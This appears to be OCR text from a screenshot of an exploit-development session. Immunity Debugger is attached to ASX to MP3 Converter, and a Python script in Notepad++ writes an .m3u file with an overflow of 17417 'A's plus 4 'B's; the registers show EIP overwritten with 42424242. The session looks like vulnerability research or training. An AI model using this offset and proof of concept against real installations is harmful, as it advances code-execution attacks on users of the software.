 Immunity Debugger - ASX2MP3Converter.exe - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
Registers (FPU) < < < < < < < < < < < < < <
EAX 00000001
ECX 41414141
EDX 00D90000
EBX 000E2FFC ASCII "C:\Documents and Settings\Administrator\Desktop\exploit.m3u"
ESP 000DC5C0
EBP 000E33DC
ESI 000E3038
EDI 00000000
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
Address Hex dump ASCII
000DC5C0 00000001 0...
0047C000 00 00 00
0047C008 00 72 40
0047C010 D0 73 40
0047C018 40 0A 41
0047C020 20 0B 41
0047C028 F0 47 41
0047C030 E0 49 41
0047C038 40 73 41
0047C040 10 AA 41
0047C048 E0 C6 41
0047C050 A0 E7 41
0047C058 00 E8 41
0047C060 A0 35 42
0047C068 00 36 42
0047C070 00 09 43
0047C078 60 0E 43
0047C080 30 0F 43
0047C088 70 A8 43
0047C090 D0 A8 43
0047C098 A0 A9 43
0047C0A0 50 CD 43
0047C0A8 F0 E6 43
0047C0B0 C0 E7 43
0047C0B8 B0 1E 44
0047C0C0 60 39 44
0047C0C8 20 3A 44
0047C0D0 D0 5A 44
0047C0D8 50 B8 44
0047C0E0 10 1B 45
0047C0E8 60 E4 44
0047C0F0 D0 1C 45
0047C0F8 00 28 45
0047C100 60 28 45
0047C108 10 29 45
C:\Documents and Settings\Administrator\Desktop\exploit.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
exploit.py
1 buffer = "http://"
2
3 buffer += "A"*17417 + "B"*4
4
5 f = open("exploit.m3u", "w")
6
7 f.write(buffer)
8
9 f.close()
10
[21:46:05] Ac
Paused
start Immunity Debugger - ... C:\Documents and Se... ASX to MP3 Converter 9:46 PM